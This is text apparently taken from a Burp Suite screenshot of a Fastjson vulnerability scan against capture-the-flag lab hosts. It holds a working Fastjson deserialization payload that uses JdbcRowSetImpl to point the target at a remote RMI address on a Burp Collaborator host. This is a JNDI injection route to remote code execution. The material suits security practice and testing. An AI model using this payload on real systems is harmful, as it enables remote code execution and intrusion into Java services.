 Project options User options HaE Bypass 403 log4j2 RCE Fastjson scan BurpJSLinkFinder ShiroScan
URL 状态 result
http://node4.buuoj.cn:29739/ not supported not supported
http://node4.buuoj.cn:29739/ not supported not supported
http://node4.buuoj.cn:29739/ not supported not supported
http://node4.buuoj.cn:26768/ finished vul!!!
Request Response
Pretty 原始 \n Actions Select extension...
1 POST / HTTP/1.1
2 Host: node4.buuoj.cn:26768
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 155
11
12 {
"handsome":{
"@type":"Lcom.sun.rowset.JdbcRowSetImpl;",
"dataSourceName":"rmi://as6kp6vxtkx2g7pii4w782068xen2c.burpcollaborator.net/aaa",
"autoCommit":true
}
}